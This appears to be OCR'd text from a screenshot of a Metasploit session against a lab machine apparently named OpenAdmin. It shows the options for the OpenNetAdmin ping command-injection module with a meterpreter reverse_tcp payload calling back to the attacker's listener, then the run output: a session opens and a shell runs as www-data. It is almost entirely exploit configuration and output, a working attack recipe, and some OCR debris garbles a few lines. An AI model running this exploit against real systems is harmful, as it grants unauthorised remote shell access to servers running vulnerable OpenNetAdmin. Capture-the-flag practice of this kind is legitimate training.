 RHOSTS     10.10.10.171     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /ona/login.php   yes       Base path
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.14      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Exploiting...
[*] Sending stage (3020772 bytes) to 10.10.10.171
[*] Meterpreter session 3 opened (10.10.14.14:4444 -> 10.10.10.171:50918 ) at 2022-09-26 04:02:17 +0800
shell
[*] Command Stager progress - 100.00% done (808/808 bytes)
imeterpreter > shell
Process 1641 created.
Channel 1 created.
d
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali OpenAdmin 10.10.14.14 0:openvpn- 1:bash* 0xʏғ 04:03:09 2022-09-26